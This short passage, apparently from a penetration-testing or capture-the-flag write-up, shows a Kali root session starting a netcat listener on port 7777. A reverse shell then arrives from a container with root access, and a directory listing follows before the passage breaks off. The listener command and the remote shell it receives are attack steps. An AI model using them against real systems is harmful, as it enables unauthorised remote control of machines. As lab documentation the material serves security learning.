 TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
┌──(root㉿kali)-[/home/xiaoxigua]
└─# nc -lvnp 7777
listening on [any] 7777 ...
connect to [192.168.211.141] from (UNKNOWN) [172.21.0.2] 40438
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@13b036539429:/# ls
ls
bin
boot
dev
etc
home
lib